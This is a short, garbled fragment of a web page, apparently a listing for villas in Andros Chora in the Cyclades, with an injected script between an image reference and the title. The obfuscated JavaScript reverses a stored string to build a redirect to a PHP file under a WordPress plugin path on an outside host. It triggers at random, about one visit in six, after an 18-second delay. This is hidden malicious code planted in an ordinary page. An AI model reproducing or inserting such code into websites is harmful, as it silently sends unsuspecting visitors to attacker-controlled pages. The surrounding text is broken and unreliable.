 Me$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toxi Villas in Andros Chora, Andros, Cyclades Islands